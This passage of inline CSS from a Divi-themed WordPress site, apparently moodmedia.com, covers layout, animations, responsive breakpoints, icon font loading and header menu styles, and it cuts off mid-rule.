.et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://moodmedia.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff2) format("woff2"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:900;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff2) format("woff2"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff2) format("woff2"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.svg#fontawesome) format("svg")}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li 